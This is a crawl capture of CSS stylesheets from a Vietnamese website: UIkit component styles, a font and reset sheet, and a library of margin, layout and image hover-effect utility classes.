    transition: all .2s linear;
    vertical-align: middle
}

.uk-search-field:-ms-input-placeholder {
    color: #999!important
}

.uk-search-field::-moz-placeholder {
    color: #999
}

.uk-search-field::-webkit-input-placeholder {
    color: #999
}

.uk-search-field:focus {
    outline: 0
}

.uk-search-field:focus,
.uk-search.uk-active .uk-search-field {
    width: 180px
}

.uk-dropdown-search {
    width: 300px;
    margin-top: 0;
    background: #fff;
    color: #666
}

.uk-open>.uk-dropdown-search {
    -webkit-animation: uk-slide-top-fixed .2s ease-in-out;
    animation: uk-slide-top-fixed .2s ease-in-out
}

.uk-navbar-flip .uk-dropdown-search {
    margin-top: 12px;
    margin-right: -16px
}

.uk-nav-search>li>a {
    color: #666
}

.uk-nav-search>li.uk-active>a {
    background: #009dd8;
    color: #fff;
    outline: 0;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-nav-search .uk-nav-header {
    color: #999
}

.uk-nav-search .uk-nav-divider {
    border-top: 1px solid #E5E5E5
}

.uk-nav-search ul a {
    color: #1D8ACB
}

.uk-nav-search ul a:hover {
    color: #0B5F90
}

.uk-offcanvas .uk-search {
    display: block;
    margin: 20px 15px
}

.uk-offcanvas .uk-search:before {
    color: #777
}

.uk-offcanvas .uk-search-field {
    width: 100%;
    border-color: transparent;
    background: #1a1a1a;
    color: #ccc
}

.uk-offcanvas .uk-search-field:-ms-input-placeholder {
    color: #777!important
}

.uk-offcanvas .uk-search-field::-moz-placeholder {
    color: #777
}

.uk-offcanvas .uk-search-field::-webkit-input-placeholder {
    color: #777
}

.uk-nestable {
    padding: 0;
    list-style: none
}

.uk-nestable a,
.uk-nestable img {
    -webkit-touch-callout: none
}

.uk-nestable-list {
    margin: 0;
    padding-left: 40px;
    list-style: none
}

.uk-nestable-item {
    touch-action: none
}

.uk-nestable-item+.uk-nestable-item {
    margin-top: 10px
}

.uk-nestable-list:not(.uk-nestable-dragged)>.uk-nestable-item:first-child {
    margin-top: 10px
}

.uk-nestable-dragged {
    position: absolute;
    z-index: 1050;
    pointer-events: none;
    padding-left: 0
}

.uk-nestable-placeholder {
    position: relative
}

.uk-nestable-placeholder>* {
    opacity: 0
}

.uk-nestable-placeholder:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border: 1px dashed #E5E5E5;
    opacity: 1
}

.uk-nestable-empty {
    min-height: 30px
}

.uk-nestable-handle {
    touch-action: none
}

.uk-nestable-handle:hover {
    cursor: move
}

.uk-nestable-moving,
.uk-nestable-moving * {
    cursor: move
}

.uk-nestable-moving iframe {
    pointer-events: none
}

[data-nestable-action=toggle] {
    cursor: pointer;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.uk-nestable-toggle {
    display: inline-block;
    visibility: hidden
}

.uk-nestable-toggle:after {
    content: "\f147";
    font-family: FontAwesome
}

.uk-parent>:not(.uk-nestable-list) .uk-nestable-toggle {
    visibility: visible
}

.uk-collapsed .uk-nestable-list {
    display: none
}

.uk-collapsed .uk-nestable-toggle:after {
    content: "\f196"
}

.uk-nestable-panel {
    padding: 5px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .3);
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #fff, #eee);
    background-image: linear-gradient(to bottom, #fff, #eee);
    text-shadow: 0 1px 0 #fff
}

.uk-sortable {
    position: relative
}

.uk-sortable>* {
    touch-action: none
}

.uk-sortable a,
.uk-sortable img {
    -webkit-touch-callout: none
}

.uk-sortable>:last-child {
    margin-bottom: 0
}

.uk-sortable-dragged {
    position: absolute;
    z-index: 1050;
    pointer-events: none
}

.uk-sortable-placeholder {
    opacity: 0
}

.uk-sortable-empty {
    min-height: 30px
}

.uk-sortable-handle {
    touch-action: none
}

.uk-sortable-handle:hover {
    cursor: move
}

.uk-sortable-moving,
.uk-sortable-moving * {
    cursor: move
}

.uk-sortable-moving iframe {
    pointer-events: none
}

[data-uk-sticky].uk-active {
    z-index: 980;
    box-sizing: border-box;
    -webkit-backface-visibility: hidden
}

[data-uk-sticky][class*=uk-animation-] {
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

[data-uk-sticky].uk-animation-reverse {
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.uk-dragover {
    box-shadow: 0 0 20px rgba(100, 100, 100, .3)
}

.uk-tooltip {
    display: none;
    position: absolute;
    z-index: 1030;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    background: #333;
    color: rgba(255, 255, 255, .7);
    font-size: 12px;
    line-height: 18px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .5)
}

.uk-tooltip:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border: 5px dashed #333
}

.uk-tooltip-top-left:after,
.uk-tooltip-top-right:after,
.uk-tooltip-top:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: #333
}

.uk-tooltip-bottom-left:after,
.uk-tooltip-bottom-right:after,
.uk-tooltip-bottom:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: #333
}

.uk-tooltip-bottom:after,
.uk-tooltip-top:after {
    left: 50%;
    margin-left: -5px
}

.uk-tooltip-bottom-left:after,
.uk-tooltip-top-left:after {
    left: 10px
}

.uk-tooltip-bottom-right:after,
.uk-tooltip-top-right:after {
    right: 10px
}

.uk-tooltip-left:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #333
}

.uk-tooltip-right:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #333
}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/reset.css
body_size: 1247
content:
@font-face{font-family:'Roboto';src:url("../../fonts/Roboto/Roboto-Regular.eot");src:url("../../fonts/Roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Regular.woff") format("woff"), url("../../fonts/Roboto/Roboto-Regular.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Regular.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Bold';src:url("../../fonts/Roboto/Roboto-Bold.eot");src:url("../../fonts/Roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Bold.woff") format("woff"), url("../../fonts/Roboto/Roboto-Bold.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Bold.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Medium';src:url("../../fonts/Roboto/Roboto-Medium.eot");src:url("../../fonts/Roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Medium.woff") format("woff"), url("../../fonts/Roboto/Roboto-Medium.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Medium.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Light';src:url("../../fonts/Roboto/Roboto-Light.eot");src:url("../../fonts/Roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Light.woff") format("woff"), url("../../fonts/Roboto/Roboto-Light.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Light.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
html, body{min-height:100%}
body{background:#f0f0f0;color:#333;font:400 14px/20px 'Roboto', Arial, sans-serif;}
h1, h2, h3, h4, h5, h6{margin:0 0 10px 0;font-size:16px;line-height:20px}
*,:before,:after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}
:before,:after{font-weight:normal;}
ul, ol{margin:0;padding:0;list-style-position:inside;}
form input[type=text]::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder{color:#666;font-size:14px;}
form input[type=text]::-moz-placeholder,
form textarea::-moz-placeholder{color:#666;font-size:14px;}
form input[type=text]:-ms-input-placeholder,
form textarea:-ms-input-placeholder{color:#666;font-size:14px;}
form input[type=text]:-moz-placeholder,
form textarea:-moz-placeholder{color:#666;font-size:14px;}
form input[type=checkbox]:not(:disabled),
form input[type=radio]:not(:disabled){cursor:pointer;vertical-align:middle;margin:0 5px 0 0;}
label{display:inline-block;cursor:pointer;}
@media (min-width:1220px){.uk-container{max-width:1200px;padding:0;}
}
@media (max-width:1220px){.uk-container{padding:0 10px}
}
.logo{margin:0;padding:0;}
.logo a{display:block;margin:0;padding:0;}
.banner{display:block;}
.banner p, .banner a{margin:0;}
.banner img,.banner a{display:block;width:100%;height:100%;}
.uk-modal-close.uk-close{position:absolute;width:26px;height:26px;top:0px;right:0px;opacity:1;border:2px solid #1ab794;background:#fff url(../../img/icon_close.png) 50% no-repeat;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:1020;}
.uk-modal-close.uk-close:after{display:none;}
.uk-modal-dialog-lightbox .uk-slidenav{height:100%;width:35%;top:0;z-index:1;-webkit-transform:translate(0, 0%);-moz-transform:translate(0, 0%);-ms-transform:translate(0, 0%);-o-transform:translate(0, 0%);transform:translate(0, 0%);}
.uk-modal-dialog-lightbox .uk-slidenav:before{display:inline-block;width:30px;height:30px;border-radius:50%;line-height:30px;text-align:center;font-size:24px;background:rgba(0, 0, 0, .7);margin:0;position:absolute;top:50%;left:10px;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-o-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.uk-modal-dialog-lightbox .uk-slidenav-previous{left:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next{right:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next:before{left:initial;right:10px;}
#goTop{position:fixed;right:30px;clip:rect(auto, auto, auto, auto);text-indent:-9999px;display:block;width:45px;height:45px;background-image:url(../../img/toTop.png);background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:45px;-moz-background-size:45px;-o-background-size:45px;-ms-background-size:45px;background-size:45px;z-index:9999;}
@media (max-width:1220px){#goTop{right:5px;}
}
.breadcrumb{position:relative;margin:0 0 25px 0;color:#565b70;z-index:5;font-family:'Roboto-Medium', sans-serif;}
.breadcrumb ul{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;}
.breadcrumb ul a{font-size:13px;line-height:18px;color:#565b70;}
.breadcrumb ul li:not(:first-child) a:hover{color:#1ab794;}
.uk-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;color:inherit;left:-5px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.pagination .uk-pagination>li:nth-child(n+2){margin-left:10px;}
.pagination ul>li>a{display:block;padding:0;width:26px;height:26px;line-height:26px;font-size:13px;background:#1ab794;border:1px solid #1ab794;color:#fff;font-family:'Roboto-Medium', sans-serif;border-radius:0;}
.pagination ul>li:hover>a,
.pagination ul>li.uk-active>a{background:#565b70;border-color:#565b70;color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/library.css
body_size: 2875
content:
.offcanvas li.l1 > a.dropicon{position:absolute;z-index:0;padding:10px 20px;border-left:1px solid #242424;right:2px;top:0;width:0}
.offcanvas li.l1 > a:not(.dropicon)::after{display:none;}
.offcanvas li.l1.uk-parent>a:not(.dropicon){margin-right:42px;}
.offcanvas ul.l3{border-top:0;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.05);border-left:1px solid rgba(0,0,0,.3);}
.lib-dib{display:inline-block}
.lib-db{display:block}
.lib-di{display:inline}
.lib-ha{height:auto}
.lib-fl-none{float:none;}
.lib-italic{font-style:italic}
.lib-uppercase{text-transform:uppercase}
.lib-capitalize{text-transform:capitalize}
.lib-grid-5{margin-left:-5px}
.lib-grid-5>*{padding-left:5px}
.lib-grid-15{margin-left:-15px}
.lib-grid-15>*{padding-left:15px}
.lib-grid-20{margin-left:-20px}
.lib-grid-20>*{padding-left:20px}
.lib-grid-30{margin-left:-30px}
.lib-grid-30>*{padding-left:30px}
.lib-grid-35{margin-left:-35px}
.lib-grid-35>*{padding-left:35px}
.lib-grid-40{margin-left:-40px}
.lib-grid-40>*{padding-left:40px}
.lib-grid-45{margin-left:-45px}
.lib-grid-45>*{padding-left:45px}
.lib-grid-50{margin-left:-50px}
.lib-grid-50>*{padding-left:50px}
.m0{margin:0!important;}
.ml0{margin-left:0;}
.mr0{margin-right:0;}
.mt0{margin-top:0;}
.mb0{margin-bottom:0!important;}
.mlr0{margin-left:0;margin-right:0;}
.mtb0{margin-top:0!important;margin-bottom:0!important;}
.m5{margin:5px;}
.ml5{margin-left:5px;}
.mr5{margin-right:5px;}
.mt5{margin-top:5px;}
.mb5{margin-bottom:5px!important;}
.mlr5{margin-left:5px;margin-right:5px;}
.mtb5{margin-top:5px;margin-bottom:5px;}
.m10{margin:10px;}
.ml10{margin-left:10px;}
.mr10{margin-right:10px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px!important;}
.mlr10{margin-left:10px;margin-right:10px;}
.mtb10{margin-top:10px;margin-bottom:10px;}
.m15{margin:15px;}
.ml15{margin-left:15px;}
.mr15{margin-right:15px;}
.mt15{margin-top:15px;}
.mb15{margin-bottom:15px!important;}
.mlr15{margin-left:15px;margin-right:15px;}
.mtb15{margin-top:15px;margin-bottom:15px;}
.m20{margin:20px;}
.ml20{margin-left:20px;}
.mr20{margin-right:20px;}
.mt20{margin-top:20px;}
.mb20{margin-bottom:20px!important;}
.mlr20{margin-left:20px;margin-right:20px;}
.mtb20{margin-top:20px;margin-bottom:20px;}
.m25{margin:25px;}
.ml25{margin-left:25px;}
.mr25{margin-right:25px;}
.mt25{margin-top:25px;}
.mb25{margin-bottom:25px!important;}
.mlr25{margin-left:25px;margin-right:25px;}
.mtb25{margin-top:25px;margin-bottom:25px;}
.m30{margin:30px;}
.ml30{margin-left:30px;}
.mr30{margin-right:30px;}
.mt30{margin-top:30px;}
.mb30{margin-bottom:30px!important;}
.mlr30{margin-left:30px;margin-right:30px;}
.mtb30{margin-top:30px;margin-bottom:30px;}
.m35{margin:35px;}
.ml35{margin-left:35px;}
.mr35{margin-right:35px;}
.mt35{margin-top:35px;}
.mb35{margin-bottom:35px!important;}
.mlr35{margin-left:35px;margin-right:35px;}
.mtb35{margin-top:35px;margin-bottom:35px;}
.m40{margin:40px;}
.ml40{margin-left:40px;}
.mr40{margin-right:40px;}
.mt40{margin-top:40px;}
.mb40{margin-bottom:40px!important;}
.mlr40{margin-left:40px;margin-right:40px;}
.mtb40{margin-top:40px;margin-bottom:40px;}
.m45{margin:45px;}
.ml45{margin-left:45px;}
.mr45{margin-right:45px;}
.mt45{margin-top:45px;}
.mb45{margin-bottom:45px!important;}
.mlr45{margin-left:45px;margin-right:45px;}
.mtb45{margin-top:45px;margin-bottom:45px;}
.m50{margin:50px;}
.ml50{margin-left:50px;}
.mr50{margin-right:50px;}
.mt50{margin-top:50px;}
.mb50{margin-bottom:50px!important;}
.mlr50{margin-left:50px;margin-right:50px;}
.mtb50{margin-top:50px;margin-bottom:50;}
@media (min-width:1220px){.lib-visible-xlarge{display:block;visibility:visible;}
}
@media (max-width:1220px){.lib-visible-xlarge{display:none;visibility:hidden;}
}
@media (min-width:1220px){.lib-hidden-xlarge{display:none;visibility:hidden;}
}
@media (max-width:1220px){.lib-hidden-xlarge{display:block;visibility:visible;}
}
@media (max-width:1220px){.col-1220{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:960px){.col-960{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:768px){.col-768{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:567px){.col-567{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:479px){.col-479{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:1220px){.col-reverse-1220{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:960px){.col-reverse-960{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:768px){.col-reverse-768{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:567px){.col-reverse-567{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:479px){.col-reverse-479{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
*[class*=lib-line]{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}
.lib-line-1{-webkit-line-clamp:1}
.lib-line-2{-webkit-line-clamp:2}
.lib-line-3{-webkit-line-clamp:3}
.lib-line-4{-webkit-line-clamp:4}
.lib-line-5{-webkit-line-clamp:5}
.lib-line-6{-webkit-line-clamp:6}
.lib-line-7{-webkit-line-clamp:7}
.lib-line-8{-webkit-line-clamp:8}
.lib-line-9{-webkit-line-clamp:9}
.lib-line-10{-webkit-line-clamp:10}
.img-responsive{display:block;width:100%;height:100%;}
.img-responsive img{display:block;width:100%;height:auto;}
.img-fit{position:relative;display:block;text-align:center}
.img-fit > img{max-width:100%;max-height:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.img-cover{display:block;width:100%;height:100%}
.img-cover img{display:block;width:100%;height:100%;object-fit:cover}
.img-fit-fill{display:block;width:100%;height:100%}
.img-fit-fill img{display:block;width:inherit;height:inherit;object-fit:fill}
.img-contain{display:block;width:100%;height:100%}
.img-contain img{display:block;width:100%;height:100%;object-fit:contain}
.img-scaledown{display:block;width:100%;height:100%}
.img-scaledown img{display:block;width:100%;height:100%;object-fit:scale-down}
.menu-btn{position:absolute;width:25px;height:30px;left:0px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.menu-btn>*{display:block;position:relative;width:23px;height:2px;top:14px;background:#fff;text-indent:-99999px;}
.menu-btn>*:before,
.menu-btn>*:after{content:'';display:block;position:absolute;height:2px;width:23px;left:0px;background:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;}
.menu-btn>*:before{top:-7px;}
.menu-btn>*:after{bottom:-7px;}
.uk-offcanvas-page .menu-btn.skin-1>*:before{width:13px;-webkit-transform:rotate(315deg) translate(-4px,0);-moz-transform:rotate(315deg) translate(-4px,0);-o-transform:rotate(315deg) translate(-4px,0);-ms-transform:rotate(315deg) translate(-4px,0);transform:rotate(315deg) translate(-4px,0);}
.uk-offcanvas-page .menu-btn.skin-1>*:after{width:13px;-webkit-transform:rotate(-315deg) translate(-4px,0);-moz-transform:rotate(-315deg) translate(-4px,0);-o-transform:rotate(-315deg) translate(-4px,0);-ms-transform:rotate(-315deg) translate(-4px,0);transform:rotate(-315deg) translate(-4px,0);}
.button-scaleX{display:inline-block;position:relative;padding:12px 20px;font-size:14px;line-height:20px;color:#fff;-moz-border-radius:25px;-o-border-radius:25px;-ms-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;background:#0a5495;-webkit-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.button-scaleX:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0px;left:0px;z-index:10;background:#0a5495;-moz-border-radius:25px;-o-border-radius:25px;-ms-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
.button-scaleX>*{position:relative;z-index:20;}
.button-scaleX:hover{background:transparent;}
.button-scaleX:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);}
.img-effect1{position:relative;overflow:hidden;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.img-effect1:before,
.img-effect1:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0px;left:0px;box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-webkit-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-moz-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-ms-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-o-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.img-effect1:after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}
.img-effect1:hover:before,
.img-effect1:hover:after{box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-webkit-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-moz-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-ms-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-o-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;}
.img-effect1:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}
.img-paper-roll{position:relative;}
.img-paper-roll:before{content:'';display:block;position:absolute;width:0;height:0;top:0;right:0;background:linear-gradient(225deg, #fff 45%, #aaaaaa 50%, #cccccc 56%, #fff 80%);-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-property:width, height;-moz-transition-property:width, height;-ms-transition-property:width, height;-o-transition-property:width, height;transition-property:width, height;z-index:100;}
.img-paper-roll:hover:before{width:25px;height:25px;}
.img-flash,.img-shine{position:relative;overflow:hidden}.img-circle:before,.img-shine:before{content:'';display:block}.img-circle,.img-flash,.img-shine,.img-slide,.img-zoomin,.img-zoomout{overflow:hidden}.img-flash:hover>*{opacity:1;-webkit-animation:imgFlash 1.5s;-o-animation:imgFlash 1.5s;animation:imgFlash 1.5s}@-webkit-keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}@-moz-keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}@keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}.img-shine:before{position:absolute;top:0;left:-75%;z-index:100;width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.5) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.5) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skewX(-25deg)}.img-shine:hover:before{-webkit-animation:imgShine .75s ease-in-out;-o-animation:imgShine .75s ease-in-out;animation:imgShine .75s ease-in-out}@-webkit-keyframes imgShine{100%{left:125%}}@-moz-keyframes imgShine{100%{left:125%}}@keyframes imgShine{100%{left:125%}}.img-circle{position:relative}.img-circle:before{position:absolute;width:0;height:0;border-radius:50%;top:50%;left:50%;z-index:10;opacity:0;background:rgba(255,255,255,.3);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-slide,.img-slide>*,.img-zoomin,.img-zoomin>*,.img-zoomout,.img-zoomout>*,[class*=img-caption]{position:relative}.img-circle:hover:before{-webkit-animation:circle .75s infinite;animation:circle .75s infinite}@-webkit-keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@-moz-keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}.img-zoomin>*{-webkit-transition:transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.img-zoomin:hover>*{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.img-slide>*{left:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.img-slide:hover>*{left:-10px}.img-zoomout>*{-webkit-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.img-zoomout:hover>*{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}[class*=img-caption]{display:block;overflow:hidden}[class*=img-caption] .image{display:block;position:relative;font-size:0;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}[class*=img-caption]>.info{display:block;position:absolute;z-index:100;left:0;right:0;background:rgba(255,255,255,1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;backface-visibility:hidden}.img-caption-bottom>.info{visibility:hidden;opacity:0;top:initial;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden;}.img-caption-bottom:hover>.info{visibility:visible;opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.img-caption-bottom:hover>.image{-webkit-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.img-caption-top>.info{opacity:0;top:0;bottom:initial;-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.img-caption-top:hover>.info{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.img-caption-top:hover>.image{-webkit-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}
